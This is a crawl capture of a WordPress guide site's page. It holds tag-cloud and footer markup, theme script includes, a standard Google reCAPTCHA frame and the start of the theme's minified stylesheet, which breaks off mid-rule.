<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	
</div><div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768762110' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="udL-wGD-eq9T9o1IMMzQvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768762112973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768762110
body_size: 6687
content:
@charset "UTF-8";/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template,[hidden]{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0,0 0);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{clip:auto !important;display:block;height:auto;left:5px;top:5px;width:auto;z-index:100000}.img-responsive{max-width:100%;height:auto}.alignleft{float:left;margin:0 15px 30px 0}.aligncenter{display:block;margin:0 auto 30px auto}.alignright{float:right;margin:0 0 30px 15px}.alignnone{float:none;display:block;margin:0 0 30px 0}.size-full{width:100%;height:auto;margin:0 0 30px 0}p .alignleft{float:left;margin:5px 15px 30px 0}p .aligncenter{display:block;margin:5px auto 30px auto}p .alignright{float:right;margin:5px 0 30px 15px}p .alignnone{float:none;display:block;margin:5px 0 0 0}p .size-full{width:100%;height:auto;margin:5px 0 0 0}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.bypostauthor{font-size:16px}.sticky{font-weight:500}.gallery{margin:0 auto 18px}.gallery .gallery-item{text-align:center;display:inline-block;margin:0 2% 0 0}.gallery .gallery-item:last-child{margin-right:0}.gallery-columns-2 .gallery-item{width:48%}.gallery-columns-3 .gallery-item{width:31%}.gallery-columns-4 .gallery-item{width:23%}.gallery-columns-5 .gallery-item{width:18%}.gallery-columns-6 .gallery-item{width:14.7%}.gallery-columns-7 .gallery-item{width:12.7%}.gallery-columns-8 .gallery-item{width:10.5%}.gallery-columns-9 .gallery-item{width:9.1%}.gallery img{box-shadow:0 0 4px #999;border:1px solid white;background:transparent;max-width:100%;height:auto}.gallery img:hover{background:white}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}.sticky{position:relative}body{font-family:"Lato",serif;line-height:29px;font-size:16px;background-color:#fff;color:#717171;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}h1{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:50.5173522931px}h2{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:37.897488592px}h3{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:28.430224px}h4{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:21.328px}h5{font-weight:700;font-size:16px}h6{font-weight:700;font-size:12.0030007502px}a{color:#000;font-weight:400;-webkit-transition:all 340ms ease-in;-moz-transition:all 340ms ease-in;-o-transition:all 340ms ease-in;transition:all 340ms ease-in}a:hover{color:#000}a:focus{color:#000}a:active{color:#000}ol,ul{margin:0;padding:0;list-style-type:none}.home .np-content{padding:50px 0}.single-post .np-content{padding:70px 0}.page .np-content{padding:70px 0}.archive .np-content{padding:50px 0}.search .np-content{padding:50px 0}.np-container-full-np .row{margin-left:auto;margin-right:auto}.np-container-full-np .row .col-xs-12{padding-left:0;padding-right:0}.np-container-full{max-width:100%;margin:0 auto}.np-container-larger{max-width:1260px;margin:0 auto}.np-container{max-width:1180px;margin:0 auto}.np-container-large{max-width:1040px;margin:0 auto}.np-container-medium{max-width:996px;margin:0 auto}.np-container-small{max-width:784px;margin:0 auto}.np-container-xs{max-width:592px;margin:0 auto}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.remove-line-height{line-height:0}.remove-text-decoration{text-decoration:none}.d-flex{display:flex;flex-flow:wrap}.full-center-flex{justify-content:center;align-items:center}.full-height{height:100%}.no-margin-top{margin-top:0}.no-margin-bottom{margin-bottom:0}.no-radius{border-radius:0}.pad-l-0{padding-left:0}.pad-l-5{padding-left:5px}.pad-l-10{padding-left:10px}.pad-l-15{padding-left:15px}.pad-l-20{padding-left:20px}.pad-l-25{padding-left:25px}.pad-l-30{padding-left:30px}.pad-l-35{padding-left:35px}.pad-l-40{padding-left:40px}.pad-l-45{padding-left:45px}.pad-l-50{padding-left:50px}.pad-l-55{padding-left:55px}.pad-l-60{padding-left:60px}.pad-l-65{padding-left:65px}.pad-l-70{padding-left:70px}.pad-l-75{padding-left:75px}.pad-l-80{padding-left:80px}.pad-l-85{padding-left:85px}.pad-l-90{padding-left:90px}.pad-l-95{padding-left:95px}.pad-l-100{padding-left:100px}.pad-r-0{padding-right:0}.pad-r-5{padding-right:5px}.pad-r-10{padding-right:10px}.pad-r-15{padding-right:15px}.pad-r-20{padding-right:20px}.pad-r-25{padding-right:25px}.pad-r-30{padding-right:30px}.pad-r-35{padding-right:35px}.pad-r-40{padding-right:40px}.pad-r-45{padding-right:45px}.pad-r-50{padding-right:50px}.pad-r-55{padding-right:55px}.pad-r-60{padding-right:60px}.pad-r-65{padding-right:65px}.pad-r-70{padding-right:70px}.pad-r-75{padding-right:75px}.pad-r-80{padding-right:80px}.pad-r-85{padding-right:85px}.pad-r-90{padding-right:90px}.pad-r-95{padding-right:95px}.pad-r-100{padding-right:100px}.pad-t-0{padding-top:0}.pad-t-5{padding-top:5px}.pad-t-10{padding-top:10px}.pad-t-15{padding-top:15px}.pad-t-20{padding-top:20px}.pad-t-25{padding-top:25px}.pad-t-30{padding-top:30px}.pad-t-35{padding-top:35px}.pad-t-40{padding-top:40px}.pad-t-45{padding-top:45px}.pad-t-50{padding-top:50px}.pad-t-55{padding-top:55px}.pad-t-60{padding-top:60px}.pad-t-65{padding-top:65px}.pad-t-70{padding-top:70px}.pad-t-75{padding-top:75px}.pad-t-80{padding-top:80px}.pad-t-85{padding-top:85px}.pad-t-90{padding-top:90px}.pad-t-95{padding-top:95px}.pad-t-100{padding-top:100px}.pad-b-0{padding-bottom:0}.pad-b-5{padding-bottom:5px}.pad-b-10{padding-bottom:10px}.pad-b-15{padding-bottom:15px}.pad-b-20{padding-bottom:20px}.pad-b-25{padding-bottom:25px}.pad-b-30{padding-bottom:30px}.pad-b-35{padding-bottom:35px}.pad-b-40{padding-bottom:40px}.pad-b-45{padding-bottom:45px}.pad-b-50{padding-bottom:50px}.pad-b-55{padding-bottom:55px}.pad-b-60{padding-bottom:60px}.pad-b-65{padding-bottom:65px}.pad-b-70{padding-bottom:70px}.pad-b-75{padding-bottom:75px}.pad-b-80{padding-bottom:80px}.pad-b-85{padding-bottom:85px}.pad-b-90{padding-bottom:90px}.pad-b-95{padding-bottom:95px}.pad-b-100{padding-bottom:100px}.marg-b-0{margin-bottom:0}.marg-b-5{margin-bottom:5px}.marg-b-10{margin-bottom:10px}.marg-b-15{margin-bottom:15px}.marg-b-20{margin-bottom:20px}.marg-b-25{margin-bottom:25px}.marg-b-30{margin-bottom:30px}.marg-b-35{margin-bottom:35px}.marg-b-40{margin-bottom:40px}.marg-b-45{margin-bottom:45px}.marg-b-50{margin-bottom:50px}.marg-b-55{margin-bottom:55px}.marg-b-60{margin-bottom:60px}.marg-b-65{margin-bottom:65px}.marg-b-70{margin-bottom:70px}.marg-b-75{margin-bottom:75px}.marg-b-80{margin-bottom:80px}.marg-b-85{margin-bottom:85px}.marg-b-90{margin-bottom:90px}.marg-b-95{margin-bottom:95px}.marg-b-100{margin-bottom:100px}.marg-t-0{margin-top:0}.marg-t-5{margin-top:5px}.marg-t-10{margin-top:10px}.marg-t-15{margin-top:15px}.marg-t-20{margin-top:20px}.marg-t-25{margin-top:25px}.marg-t-30{margin-top:30px}.marg-t-35{margin-top:35px}.marg-t-40{margin-top:40px}.marg-t-45{margin-top:45px}.marg-t-50{margin-top:50px}.marg-t-55{margin-top:55px}.marg-t-60{margin-top:60px}.marg-t-65{margin-top:65px}.marg-t-70{margin-top:70px}.marg-t-75{margin-top:75px}.marg-t-80{margin-top:80px}.marg-t-85{margin-top:85px}.marg-t-90{margin-top:90px}.marg-t-95{margin-top:95px}.marg-t-100{margin-top:100px}@media(max-width:599px){.pad-r-35{padding:unset}}.hide{display:none}.show{display:block}.show-flex{display:flex}.align-baseline{align-items:baseline}@media(max-width:599px){.show-phone-only{display:block}}@media(max-width:599px){.hide-phone-only{display:none}}@media(min-width:600px) and (max-width:768px){.show-table-portrait{display:block}}@media(min-width:600px) and (max-width:768px){.hide-table-portrait{display:none}}@media(min-width:769px) and (max-width:1024px){.show-tablet-landscape{display:block}}@media(min-width:1200px){.show-desktop-only{display:block}}.np-topbar{padding:4px 0 4px 0;font-size:13px;background:#f2f2f2}.np-topbar a{text-decoration:none}.np-topbar .np-topbar-nav li:hover>.sub-menu{box-shadow:unset}.np-topbar .np-topbar-nav li.current-menu-item:after{content:unset}.np-topbar .np-topbar-nav li.current-menu-item a{font-weight:bold}.np-topbar .np-social-list{text-align:right}.np-topbar .np-social-list li{display:inline-block;margin:0 5px 0 0}.np-topbar .np-social-list li:last-child{margin-right:0}.np-topbar .np-social-list li a{font-size:19px}.site-title{font-size:30px;line-height:36px;margin:8px 0 0 0}.site-title a{text-decoration:none}.site-tagline{margin:0 0 8px 0;line-height:29px}.np-header-type-1{border-bottom:1px solid #f2f2f2;padding:4px 0 4px 0}.np-header-type-1 .np-logo-wrapper{padding:8px 0 8px 0}.np-header-type-2 .np-logo-wrapper{padding:10px 0 10px 0}.np-header-type-2 .np-header-nav{border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2}.np-header-type-3 .np-main-navigation{box-shadow:0 1px 3px #f2f1f1}.np-header-type-3 .no-logo-wrapper{padding:15px 0}.np-header-type-3 .np-logo-wrapper{padding:35px 0 0 0}.np-header-image-wrapper{margin:0}.np-header-image-wrapper .np-header-image{height:550px;background-size:cover !important}.np-featured-area{margin:40px 0 40px 0}.np-main-navigation{padding:10px 0}.np-main-navigation li.menu-item-has-children:after{display:inline-block;content:"";margin-left:0;font-family:"jam-icons";font-size:12px;vertical-align:middle}.np-main-navigation li.current-menu-item:after,.np-main-navigation li.current-page-ancestor:after{display:inline-block;content:"";font-family:"jam-icons";font-size:5px;margin-left:4px;vertical-align:super;color:#b6664a}.np-main-navigation li{display:inline-block;margin:0 20px 0 0}.np-main-navigation li:last-child{margin-right:0}.np-main-navigation li:hover>.sub-menu{margin:0;background:#fff;padding-left:0;z-index:9999;opacity:1;visibility:visible;-webkit-transition:opacity 100ms ease-out;-moz-transition:opacity 100ms ease-out;-o-transition:opacity 100ms ease-out;transition:opacity 100ms ease-out}.np-main-navigation li .sub-menu{opacity:0;visibility:hidden;position:absolute;border:1px solid #f2f2f2;text-align:left;-webkit-transition:opacity 340ms ease-out;-moz-transition:opacity 340ms ease-out;-o-transition:opacity 340ms ease-out;transition:opacity 340ms ease-out}.np-main-navigation li .sub-menu:after,.np-main-navigation li .sub-menu:before{bottom:100%;left:16px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.np-main-navigation li .sub-menu:after{border-color:rgba(136,183,213,0);border-bottom-color:#fff;border-width:7px;margin-left:-7px}.np-main-navigation li .sub-menu:before{border-color:transparent;border-bottom-color:#f2f2f2;border-width:9px;margin-left:-9px}.np-main-navigation li .sub-menu li.current-menu-item:after{content:unset}.np-main-navigation li .sub-menu li.current-menu-item a{color:#b6664a}.np-main-navigation li .sub-menu li.menu-item-has-children:after{display:inline-block;content:"";margin-left:0;font-family:"jam-icons";font-size:12px;position:absolute;right:5px;top:6px}.np-main-navigation li .sub-menu li{position:relative;margin:0;display:block}.np-main-navigation li .sub-menu li .sub-menu{left:100%;top:-1px;border-left:unset;box-shadow:unset}.np-main-navigation li .sub-menu li .sub-menu:after,.np-main-navigation li .sub-menu li .sub-menu:before{content:unset}.np-main-navigation li .sub-menu li .sub-menu li{min-width:160px;max-width:270px}.np-main-navigation li .sub-menu li a{padding:9px 30px 9px 15px;display:block}.np-main-navigation li a{text-decoration:none;line-height:23px;font-size:11px;font-family:"Montserrat",serif;color:#000;font-weight:500;letter-spacing:.5px}.np-main-navigation li a:hover{color:#b6664a}.mobile-trigger{font-size:30px;text-decoration:none}.read-more-link{font-size:11px;letter-spacing:1.4px;line-height:23px;font-weight:600;text-decoration:none;color:#b6664a;font-family:"Montserrat",serif}.read-more-link span{font-size:12px;display:inline-block;vertical-align:middle}.read-more-link:hover{color:#000}.read-more-link:hover span{transform:translate(2px,0);transition:transform .5s ease-in}.btn{position:relative;font-family:"Montserrat",serif;font-size:11px;line-height:23px;font-weight:500;text-decoration:none;letter-spacing:.3px;padding:10px 30px}.btn-trans-black{color:#000;border:1px solid #000}.btn-trans-black:hover{background:#000;color:#fff}.btn-oval{border-radius:22px}.btn-opaque-bg{color:#fff;background:rgba(0,0,0,0.35)}.btn-opaque-bg:hover{color:#fff;background:black}#search-overlay{display:none;z-index:99999;position:fixed}.block{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;text-align:center;background:rgba(255,255,255,0.8);border:#a0a0a0 solid 1px;margin:0}.block:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:0;width:5px}.close-btn{position:fixed;top:1em;right:1em;font-size:40px;color:#000;cursor:pointer}.centered{display:inline-block;vertical-align:middle;width:50%;padding:10px 15px;color:#FFF;border:0;background:transparent}.blog-element-type-1,.blog-element-type-1-s{margin-bottom:50px}.blog-element-type-1 .blog-item-date,.blog-element-type-1-s .blog-item-date{margin:0 0 15px 0;text-transform:uppercase;color:#b6664a;font-size:11px;line-height:13.2px;font-family:"Montserrat",serif;text-align:center;font-weight:600;letter-spacing:.5px;position:relative;display:block}.blog-element-type-1 .blog-item-date span,.blog-element-type-1-s .blog-item-date span{display:inline-block;position:relative}.blog-element-type-1 .blog-item-date span:before,.blog-element-type-1-s .blog-item-date span:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:2px dotted #b6664a;display:block}.blog-element-type-1 .blog-item-date span:after,.blog-element-type-1-s .blog-item-date span:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:2px dotted #b6664a;display:block}.blog-element-type-1 h2,.blog-element-type-1-s h2{font-size:44px;line-height:40.8px;font-weight:400;text-align:center;margin:0 0 40px 0}.blog-element-type-1 h2 a,.blog-element-type-1-s h2 a{border-bottom:1px solid transparent;text-decoration:none}.blog-element-type-1 h2 a:hover,.blog-element-type-1-s h2 a:hover{color:#000;border-color:#000}.blog-element-type-1 .blog-element-featured-image,.blog-element-type-1-s .blog-element-featured-image{margin:0 0 25px 0}.blog-element-type-1 .blog-element-featured-image img,.blog-element-type-1-s .blog-element-featured-image img{transition:all .25s ease-out}.blog-element-type-1 .blog-element-featured-image:hover img,.blog-element-type-1-s .blog-element-featured-image:hover img{filter:brightness(0.94);transform:translate(0,-2px);transition:all .25s ease-in;box-shadow:0 7px 22px rgba(200,200,200,0.45)}.blog-element-type-1 .blog-element-excerpt p,.blog-element-type-1-s .blog-element-excerpt p{margin:0 0 30px 0;line-height:29px}.blog-element-type-1 .blog-element-meta,.blog-element-type-1-s .blog-element-meta{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;padding:12px 0;justify-content:space-between;align-items:center}.blog-element-type-1 .blog-element-meta *,.blog-element-type-1-s .blog-element-meta *{font-size:11px;line-height:13.2px;font-family:"Montserrat",serif;font-weight:500;color:#999}.blog-element-type-1 .blog-element-meta * a,.blog-element-type-1-s .blog-element-meta * a{text-decoration:none;text-transform:uppercase}.blog-element-type-1 .blog-element-meta * a:hover,.blog-element-type-1-s .blog-element-meta * a:hover{color:#000}.blog-element-type-1 .blog-element-category,.blog-element-type-1-s .blog-element-category{margin-top:5px}.blog-element-type-1 .blog-element-comments,.blog-element-type-1-s .blog-element-comments{display:inline-block}.blog-element-type-1 .blog-element-comments:before,.blog-element-type-1-s .blog-element-comments:before{font-family:"jam-icons";content:"";font-size:4px;margin:2px;vertical-align:middle}.blog-element-type-1-s *{text-align:center}.blog-element-type-1-s h2{font-size:24px;line-height:28.8px;margin:0 0 30px 0}.post-grid-item{position:relative}.post-grid-details{position:absolute;width:100%;margin:10px auto;bottom:0;left:auto;text-align:center}.post-grid-title{color:#fff;letter-spacing:0;font-weight:500}.post-grid-date{display:inline-block;position:relative;font-size:11px;line-height:13.2px;color:#fff;margin-bottom:22px;letter-spacing:1.5px;font-weight:600;font-family:"Montserrat",serif;text-transform:uppercase}.post-grid-date:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:1px dotted #fff;display:block}.post-grid-date:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:1px dotted #fff;display:block}.post-grid-overlay{position:absolute;height:100%;width:100%;background:rgba(75,75,75,0.5);transition:all 300ms ease}.post-grid-overlay a{width:100%;height:100%;display:block}.post-grid-overlay:hover{background:rgba(75,75,75,0.9)}.post-grid-large-image{height:549px}@media(max-width:599px){.post-grid-large-image{height:267px}}.post-grid-large-image .post-grid-title{margin:0 0 40px 0;font-size:30px;line-height:36px}.post-grid-small-image{height:267px}.post-grid-small-image .post-grid-title{font-size:20px;line-height:26px;margin:0 0 30px 0}.post-grid-tall-image{height:500px}@media(max-width:599px){.post-grid-tall-image{height:390px}}.post-grid-tall-image .post-grid-title{margin:0 0 40px 0;font-size:30px;line-height:36px}.post-carousel-container{display:none}.np-post-carousel-wrapper{position:relative}.np-post-carousel-wrapper .post-carousel-pagination{position:absolute;display:flex;z-index:99;bottom:15px;left:auto;width:100%;justify-content:center;align-items:center}.np-post-carousel-wrapper .post-carousel-pagination a{font-size:24px;line-height:36px;text-decoration:none;color:#fff;background:rgba(51,52,52,0.7);padding:2px 10px}.np-post-carousel-wrapper .post-carousel-pagination a:hover{background:#1b1a1a}.np-post-carousel-wrapper .post-carousel-pagination .carousel-next{-webkit-border-top-right-radius:20px;-webkit-border-bottom-right-radius:20px;-moz-border-radius-topright:20px;-moz-border-radius-bottomright:20px;border-top-right-radius:20px;border-bottom-right-radius:20px}.np-post-carousel-wrapper .post-carousel-pagination .carousel-prev{-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-top-left-radius:20px;border-bottom-left-radius:20px;margin-right:2px}.np-post-carousel-wrapper .post-carousel-item{position:relative}.np-post-carousel-wrapper .post-carousel-item .overlay-link{position:absolute;height:100%;width:100%}.np-post-carousel-wrapper .post-carousel-item .post-carousel-internal{background:rgba(75,75,75,0.58);-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out}.np-post-carousel-wrapper .post-carousel-item .post-carousel-internal:hover{background:rgba(75,75,75,0.78);-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date{display:inline-block;position:relative;font-size:11px;line-height:13.2px;color:#fff;margin-bottom:22px;letter-spacing:1.5px;font-weight:600;font-family:"Montserrat",serif;text-transform:uppercase}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:1px dotted #fff;display:block}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:1px dotted #fff;display:block}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-title{color:#fff;margin:0 0 30px 0;font-size:26px;line-height:30px;font-weight:400}.post-pagination-title{margin:0}.np-posts-pagination{width:100%;display:flex;justify-content:space-between;border-top:4px solid #000}.np-posts-pagination a{font-size:14px;line-height:16.4px;font-family:"Montserrat",serif;font-weight:500;text-decoration:none}.np-posts-pagination a:hover{color:#b6664a}.np-posts-pagination a span{vertical-align:middle}.single-post h1,.single-post h2,.single-post 